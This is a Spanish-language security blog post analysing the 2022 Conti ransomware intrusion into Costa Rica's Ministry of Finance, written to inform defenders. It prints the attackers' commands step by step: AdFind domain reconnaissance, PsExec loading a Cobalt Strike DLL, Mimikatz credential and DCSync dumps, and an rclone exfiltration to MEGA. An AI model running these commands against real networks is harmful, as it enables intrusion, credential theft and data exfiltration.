Tutoriales y Manuales

Entradas Mensuales

-

►

2025

(Total:

2103

)

- ► septiembre (Total: 148 )

-

►

2024

(Total:

1110

)

- ► septiembre (Total: 50 )

-

►

2023

(Total:

710

)

- ► septiembre (Total: 65 )

-

▼

2022

(Total:

967

)

- ► septiembre (Total: 72 )

-

▼

julio

(Total:

115

)

-

IPtables: el firewall de Linux, funcionamiento y e...

IPtables: el firewall de Linux, funcionamiento y e...

-

El estado del ransomware en el sector educativo

El estado del ransomware en el sector educativo

-

Extensión de Google Chrome capaz de robar y espiar...

Extensión de Google Chrome capaz de robar y espiar...

-

Detectadas nuevas apps maliciosas en Google Play d...

Detectadas nuevas apps maliciosas en Google Play d...

-

Elon Musk irá a juicio el próximo 17 de octubre tr...

Elon Musk irá a juicio el próximo 17 de octubre tr...

-

Falso sitio de "Have I Been Pwned" para robar cred...

Falso sitio de "Have I Been Pwned" para robar cred...

-

Proteger correctamente la seguridad de una Red WiFi

Proteger correctamente la seguridad de una Red WiFi

-

Hackean la calefacción de los asientos de los BMW

Hackean la calefacción de los asientos de los BMW

-

Estados Unidos ofrece 10 millones dólares por info...

Estados Unidos ofrece 10 millones dólares por info...

-

Pasos a seguir si un PC se ha infectado por un ran...

Pasos a seguir si un PC se ha infectado por un ran...

-

Funciones avanzadas y trucos VLC Media Player

Funciones avanzadas y trucos VLC Media Player

-

Rusia compite con China para endurecer la censura ...

Rusia compite con China para endurecer la censura ...

-

Filtrado código fuente del malware roba billeteras...

Filtrado código fuente del malware roba billeteras...

-

El proyecto No More Ransom cumple 6 años

El proyecto No More Ransom cumple 6 años

-

Grupo de ransomware LockBit hackea la Agencia Trib...

Grupo de ransomware LockBit hackea la Agencia Trib...

-

Una mujer se entera que tiene un tumor mortal grac...

Una mujer se entera que tiene un tumor mortal grac...

-

Encuentran un Rootkit chino llamado CosmicStrand e...

Encuentran un Rootkit chino llamado CosmicStrand e...

-

Hackear ordenadores mediante cable SATA

Hackear ordenadores mediante cable SATA

-

Vulnerabilidad crítica en tiendas PrestaShop explo...

Vulnerabilidad crítica en tiendas PrestaShop explo...

-

Autoservicio de McDonald's en Australia todavía us...

Autoservicio de McDonald's en Australia todavía us...

-

Vulnerabilidad crítica en el gestor de contenidos ...

Vulnerabilidad crítica en el gestor de contenidos ...

-

A la venta en foro de internet los datos privados ...

A la venta en foro de internet los datos privados ...

-

FBI determinó que Huawei podría interrumpir las co...

FBI determinó que Huawei podría interrumpir las co...

-

Google despide al ingeniero que dijo que la IA ten...

Google despide al ingeniero que dijo que la IA ten...

-

Un robot rompe, sin querer, el dedo a un niño de s...

Un robot rompe, sin querer, el dedo a un niño de s...

-

Mejores gestores de descargas para Windows

Mejores gestores de descargas para Windows

-

Apple llega a un acuerdo pagando 50 millones dólar...

Apple llega a un acuerdo pagando 50 millones dólar...

-

Elon Musk vendió en secreto los Bitcoin de Tesla e...

Elon Musk vendió en secreto los Bitcoin de Tesla e...

-

T-Mobile acuerda pagar 350 millones $ a sus client...

T-Mobile acuerda pagar 350 millones $ a sus client...

-

De Mandrake a Mandriva: un paseo por la historia

De Mandrake a Mandriva: un paseo por la historia

-

El FBI recupera 500 mil dólares de pagos en cripto...

El FBI recupera 500 mil dólares de pagos en cripto...

-

Expuestos los datos (e-mail y teléfono) de 5,4 mil...

Expuestos los datos (e-mail y teléfono) de 5,4 mil...

-

Windows 11 bloquea por defecto los ataques de fuer...

Windows 11 bloquea por defecto los ataques de fuer...

-

Software espionaje de Candiru utilizó un reciente ...

Software espionaje de Candiru utilizó un reciente ...

-

Encuentran usuario y contraseña incrustado por def...

Encuentran usuario y contraseña incrustado por def...

-

En Estados Unidos hackean surtidores para robar ga...

En Estados Unidos hackean surtidores para robar ga...

-

Google presenta el Pixel 6a por 459 €

Google presenta el Pixel 6a por 459 €

-

Nintendo advierte de jugar a la Switch con mucho c...

Nintendo advierte de jugar a la Switch con mucho c...

-

Minecraft prohíbe los NFT y la tecnología blockchain

Minecraft prohíbe los NFT y la tecnología blockchain

-

Amazon demanda a 10.000 administradores de grupos ...

Amazon demanda a 10.000 administradores de grupos ...

-

Calavera de Terminator T-800 con IA gracias a una ...

Calavera de Terminator T-800 con IA gracias a una ...

-

Detenidas 25 personas por estafar medio millón de ...

Detenidas 25 personas por estafar medio millón de ...

-

Supuesta app de Android ‘pro-Ucrania’ para realiza...

Supuesta app de Android ‘pro-Ucrania’ para realiza...

-

Anatomía del ataque de ransomware Conti al gobiern...

Anatomía del ataque de ransomware Conti al gobiern...

-

La ola de calor en Reino Unido es tan fuerte que p...

La ola de calor en Reino Unido es tan fuerte que p...

-

Modus operandi del ransomware BlackCat

Modus operandi del ransomware BlackCat

-

La red de mensajería Matrix ya cuenta con más de 6...

La red de mensajería Matrix ya cuenta con más de 6...

-

Sistema de verificación de SMS de Google

Sistema de verificación de SMS de Google

-

Vulnerabilidad en plugin WPBakery para WordPress e...

Vulnerabilidad en plugin WPBakery para WordPress e...

-

Albania sufre un ciberataque que bloquea sus servi...

Albania sufre un ciberataque que bloquea sus servi...

-

Rusia multa a Google con 358 millones dólares por ...

Rusia multa a Google con 358 millones dólares por ...

-

Elon Musk asegura que sus coches eléctricos Tesla ...

Elon Musk asegura que sus coches eléctricos Tesla ...

-

Kalina: el láser ruso que deja ciegos a los satéli...

Kalina: el láser ruso que deja ciegos a los satéli...

-

Estafados 8 millones de euros a Ayuntamientos , Ho...

Estafados 8 millones de euros a Ayuntamientos , Ho...

-

Diferencia entre discos y unidades: NVMe, SATA, M....

Diferencia entre discos y unidades: NVMe, SATA, M....

-

Navegador Tor 11.5 ahora evita la censura en Inter...

Navegador Tor 11.5 ahora evita la censura en Inter...

-

¿Qué es el UASP o USB attached SCSI?

¿Qué es el UASP o USB attached SCSI?

-

Pasos a seguir para recuperar una cuenta de Netfli...

Pasos a seguir para recuperar una cuenta de Netfli...

-

Ex ingeniero de la CIA condenado por filtrar secre...

Ex ingeniero de la CIA condenado por filtrar secre...

-

Nuevo malware de Android en la Google Play instala...

Nuevo malware de Android en la Google Play instala...

-

Tras 7 años, resucita el mayor tracker de Torrents...

Tras 7 años, resucita el mayor tracker de Torrents...

-

El estado de Teams, una herramienta de espionaje a...

El estado de Teams, una herramienta de espionaje a...

-

Microsoft advierte de una campaña masiva de Phishi...

Microsoft advierte de una campaña masiva de Phishi...

-

La presidenta del Banco Central Europeo fue el obj...

La presidenta del Banco Central Europeo fue el obj...

-

Robo millonario a Axie Infinity comenzó con una fa...

Robo millonario a Axie Infinity comenzó con una fa...

-

La cadena de hoteles Marriott es hackeada por sext...

La cadena de hoteles Marriott es hackeada por sext...

-

Arrestado por estafar mil millones dólares en hard...

Arrestado por estafar mil millones dólares en hard...

-

China está censurando las noticias del robo de la ...

China está censurando las noticias del robo de la ...

-

Bandai Namco confirma ser víctima de un ataque del...

Bandai Namco confirma ser víctima de un ataque del...

-

Facebook bombardea a los enfermos de cáncer con pu...

Facebook bombardea a los enfermos de cáncer con pu...

-

Un juez de menores prohíbe hacer un cursillo de in...

Un juez de menores prohíbe hacer un cursillo de in...

-

Detenido en Barcelona un falso representante de Ga...

Detenido en Barcelona un falso representante de Ga...

-

BMW y el uso abusivo del software como servicio

BMW y el uso abusivo del software como servicio

-

Guardia Civil España detiene la red que vació las ...

Guardia Civil España detiene la red que vació las ...

-

Presentan el teléfono Nothing Phone 1

Presentan el teléfono Nothing Phone 1

-

Vídeos falsos de tenistas para descargar malware y...

Vídeos falsos de tenistas para descargar malware y...

-

Windows Autopatch ya está disponible

Windows Autopatch ya está disponible

-

Calibre 6.0: la navaja suiza de libros electrónico...

Calibre 6.0: la navaja suiza de libros electrónico...

-

Hackean coches Honda: pueden abrirlos y arrancarlo...

Hackean coches Honda: pueden abrirlos y arrancarlo...

-

App's para Android de la Google Play Store con mal...

App's para Android de la Google Play Store con mal...

-

Cables SATA y SAS: tipos, diferencias y velocidades

Cables SATA y SAS: tipos, diferencias y velocidades

-

El ISP francés La Poste Mobile víctima del ransomw...

El ISP francés La Poste Mobile víctima del ransomw...

-

Snapchat contrata al jefe de la inteligencia de EEUU

Snapchat contrata al jefe de la inteligencia de EEUU

-

Italia multa a Xiaomi con 3,2 millones por violar ...

Italia multa a Xiaomi con 3,2 millones por violar ...

-

PyPI comienza a exigir 2FA en sus proyectos críticos

PyPI comienza a exigir 2FA en sus proyectos críticos

-

Microsoft revierte bloqueo por defecto de macros e...

Microsoft revierte bloqueo por defecto de macros e...

-

Sigue estancada la compra de Twitter por parte de ...

Sigue estancada la compra de Twitter por parte de ...

-

Microsoft Pluton limita por hardware el software q...

Microsoft Pluton limita por hardware el software q...

-

Hackean las cuentas de Twitter y YouTube del Ejérc...

Hackean las cuentas de Twitter y YouTube del Ejérc...

-

Nuevo grupo de ransomware: RedAlert ataca servidor...

Nuevo grupo de ransomware: RedAlert ataca servidor...

-

IA en China permite leer la mente de miembros del ...

IA en China permite leer la mente de miembros del ...

-

Penas de hasta 1 año de prisión en Japón para quié...

Penas de hasta 1 año de prisión en Japón para quié...

-

Cisco Packet Tracer 8

Cisco Packet Tracer 8

-

Black Basta es un nuevo y peligroso grupo de ranso...

Black Basta es un nuevo y peligroso grupo de ranso...

-

¿Una ganga en internet? Cae una red que ha estafad...

¿Una ganga en internet? Cae una red que ha estafad...

-

Demandan a TikTok después de que dos niñas más mue...

Demandan a TikTok después de que dos niñas más mue...

-

Meta demanda a una empresa por robar 350.000 perfi...

Meta demanda a una empresa por robar 350.000 perfi...

-

Modo Aislamiento, la respuesta de Apple al espiona...

Modo Aislamiento, la respuesta de Apple al espiona...

-

El tribunal británico demanda a Apple por 1.800 mi...

El tribunal británico demanda a Apple por 1.800 mi...

-

Drones submarinos para llevar 200kg de droga de Ma...

Drones submarinos para llevar 200kg de droga de Ma...

-

-

►

2021

(Total:

730

)

- ► septiembre (Total: 56 )

-

►

2020

(Total:

212

)

- ► septiembre (Total: 21 )

-

►

2019

(Total:

102

)

- ► septiembre (Total: 14 )

-

►

2017

(Total:

231

)

- ► septiembre (Total: 16 )

-

►

2016

(Total:

266

)

- ► septiembre (Total: 38 )

-

►

2015

(Total:

445

)

- ► septiembre (Total: 47 )

-

►

2014

(Total:

185

)

- ► septiembre (Total: 18 )

-

►

2013

(Total:

100

)

- ► septiembre (Total: 3 )

-

►

2011

(Total:

7

)

- ► septiembre (Total: 1 )

Blogroll

Etiquetas

Entradas populares

Entradas populares

-

IKEA lanza el enchufe inteligente INSPELNING , por menos de 10 euros , que reduce la factura de luz al medir el consumo eléctrico y es com...

-

La comunidad del kernel de Linux ha elaborado un plan de contingencia para reemplazar a Linus Torvalds en caso de que sea necesario. Este...

-

El experto en ciberseguridad Ben van der Burg recomienda abandonar WhatsApp y Gmail por alternativas europeas, argumentando que aunque son...



Anatomía del ataque de ransomware Conti al gobierno de Costa Rica

Anatomía del ataque de ransomware Conti al gobierno de Costa Rica

El 8 de mayo de 2022, el nuevo presidente de Costa Rica, Rodrigo Chaves Robles, decretó estado de emergencia nacional por ciberataques, calificándolos como un acto de terrorismo. Días después, en conferencia de prensa, afirmó que el país estaba en estado de guerra, y que había indicios de que desde dentro de Costa Rica ayudaban al grupo de ransomware Conti, a quienes llamó "traidores" y "filibusteros".

La operación de exfiltración y ransomware tomó aproximadamente cinco días desde el acceso inicial el 11 de abril de 2022, principalmente debido a la exfiltración masiva de datos que prolongó la operación de explotación antes de la implementación del ransomware.

La plataforma AdvIntel detectó los preparativos del ataque por parte del ahora desaparecido Conti el 11 de abril de 2022, durante la etapa preliminar en la que el actor de amenazas estaba revisando y haciendo reconocimiento en su objetivo elegido.

En su informe diario Breach Pulse del 15 de abril, AdvIntel detalló una operación confirmada de Conti contra el Ministerio de Hacienda de Costa Rica como su punto de acceso inicial. Este ataque al Ministerio de Hacienda de Costa Rica fue, en última instancia, parte de un ataque mucho mayor del grupo ahora conocido como Quantum contra el gobierno de Costa Rica.

Estos ataques se realizaron en nombre de Conti solo como parte de su plan de disolución a largo plazo para el sindicato, un complot que ha sido detallado ampliamente por el equipo de inteligencia de AdvIntel. Después de la infección del 11 de abril de 2022, los actores de amenazas responsables comenzaron a desarrollar aún más sus ataques en Costa Rica, dejando sistemas caídos en todo el país. La funcionalidad de algunas agencias, como el Ministerio de Finanzas, se redujo hasta principios de junio.

- El vector de ataque inicial para esta operación fue el acceso de credenciales comprometidas a través de VPN.

- Nombre: Ministerio de Hacienda Costa Rica

- Dominio: hacienda.go.cr

- Nombre del actor de amenazas: MemberX

- Fecha(s): 11 de abril de 2022

Esta es una de las intrusiones de red más dañinas y documentadas en el panorama de amenazas en los últimos tiempos e incluye el flujo de ataque anterior. Se establecieron y documentaron más de diez sesiones de baliza Cobalt Strike como parte de este ataque.

1. La infección siguió un flujo de ataque típico en el que los adversarios obtuvieron acceso desde una VPN comprometida e instalaron Cobalt Strike dentro de la subred de Costa Rica.

2. Los adversarios obtuvieron reconocimiento del administrador de dominio de la red local y del administrador de la empresa a través de los siguientes comandos:

nltest /dclist: net group "domain Admins" /domain net group "Enterprise Admins" /domain

3. Luego, los actores de la amenaza realizaron un reconocimiento de la red a través de la enumeración del dominio, antes de escanear la red en busca de recursos compartidos:

Invoke-ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\found_shares.txt

adfind.exe -f "(objectcategory=person)" > ad_users.txt

adfind.exe -f "objectcategory=computer" > ad_computers.txt

adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt

adfind.exe -sc trustdmp > trustdmp.txt

adfind.exe -subnets -f (objectCategory=subnet)> subnets.txt

adfind.exe -f "(objectcategory=group)" > ad_group.txt

adfind.exe -gcb -sc trustdmp > trustdmp.txt

4. El adversario (al que se hace referencia con el seudónimo interno "MemberX") descargó la salida del archivo compartido en su máquina local a través del canal Cobalt Strike.

Este patrón de ataque brindó a los atacantes la oportunidad de acceder a recursos compartidos de archivos ADMIN$ y cargar/ejecutar un binario DLL del beacon de Cobalt Strike desde la ubicación remota a través de PsExec, estableciendo así acceso de administrador local a través del siguiente comando:

psexec 10.X.X.XX cmd.exe /c regsvr32.exe C:\ProgramData\1.dll

5. Luego, los adversarios aprovecharon Mimikatz de Cobalt Strike para volcar las contraseñas de inicio de sesión y los hashes de NTDS de los usuarios de las máquinas locales, obteniendo hashes de administrador de empresa, dominio y administrador local:

mimikatz sekurlsa::logonpasswords

6. Los adversarios aprovecharon las credenciales de usuario empresarial para realizar un ataque DCSync y Zerologon. Esto efectivamente les dio acceso a cada host en las redes interconectadas de Costa Rica.

mimikatz @lsadump::dcsync /domain:HACIENDA /all /csv

7. Luego, los adversarios cargaron scripts MSI con Atera Remote Management Tool (RMM), los hosts remotos seleccionaron aquellos con acceso de administrador local y menos actividad de los usuarios. Esto establecía un "anclaje" y un retorno seguro en caso de que las balizas de los actores de amenazas fueran quemadas o detectadas por la conocida herramienta EDR utilizada por Costa Rica.

8. Los adversarios hicieron volvieron a escanear la red, aprovechando las credenciales de administrador empresarial y compilaron una lista de todos los activos y bases de datos corporativos disponibles bajo sus nuevos privilegios elevados.

9. En varios hosts de red, los adversarios también crearon un archivo de configuración Rclone, que su herramienta de exfiltración de datos aprovechó como entrada para subir los datos al servicio de MEGA. Luego comenzaron la exfiltración de datos de la red:

rclone.exe copy "\\REDACTED.mh.hacienda.go.cr\REDACTED" mega:REDACTED

-q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6

10. Los adversarios cargaron las herramientas Process Hacker, Power Tools y Do Not Sleep, y scripts batch para completar el proceso:

start regsvr32.exe /s /n /i:"-m -net -size 10 -nomutex -p \\REDACTED.local\D$" x64.dll

En general, esta intrusión fue relativamente poco sofisticada y se basó en eludir la solución EDR a través de la baliza personalizada en memoria. Esto, junto con una red bastante "plana" con recursos compartidos administrativos mal configurados, permitió la implementación de una operación de ransomware en los dominios relacionados.

Fuentes:

https://blog.segu-info.com.ar/2022/07/anatomia-del-ataque-de-ransomware-al.html

Entrada más reciente

Entrada más reciente

0 comentarios :

Publicar un comentario

Los comentarios pueden ser revisados en cualquier momento por los moderadores.

Serán publicados aquellos que cumplan las siguientes condiciones:

- Comentario acorde al contenido del post.

- Prohibido mensajes de tipo SPAM.

- Evite incluir links innecesarios en su comentario.

- Contenidos ofensivos, amenazas e insultos no serán permitidos.

Debe saber que los comentarios de los lectores no reflejan necesariamente la opinión del STAFF.